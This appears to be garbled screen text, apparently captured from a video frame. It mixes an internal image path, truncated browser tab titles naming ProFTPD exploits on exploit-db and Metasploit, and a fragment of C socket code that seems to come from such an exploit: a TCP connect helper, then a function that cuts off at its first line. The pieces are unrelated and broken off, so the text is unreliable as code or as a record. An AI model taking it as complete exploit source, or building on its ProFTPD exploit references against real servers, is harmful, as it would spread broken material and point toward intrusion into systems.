 e Day - [R
M.C. Escher - Relativity
M.C. Escher - Relativity
exploit-db ProFTPD
ProFTPd 1.2.7/1.2.8
ProFTPD 1.2 - 1.3.0
ProFTPd 1.2.9 rc2 -
Method: Msf::Exploi
https://www.exploit-db.com/exploits/107
20
}
int client_connect(int sockfd,char* server,int port)
{
struct sockaddr_in cliaddr;
struct hostent *host;
if((host=gethostbyname(server))==NULL)
{
printf("gethostbyname(%s) error\n",server);
return(-1);
}
bzero(&cliaddr,sizeof(struct sockaddr));
cliaddr.sin_family=AF_INET;
cliaddr.sin_port=htons(port);
cliaddr.sin_addr=*((struct in_addr *)host->h_addr);
printf("[+] Trying %s:%d....",server,port);
fflush(stdout);
if(connect(sockfd,(struct sockaddr *)&cliaddr,sizeof(struct sockaddr))<0)
{
printf("error:%s\r\n",strerror(errno));
close(sockfd);
return(-1);
}
printf("ok\r\n");
return(0);
}
void checkstatus(char *s)
{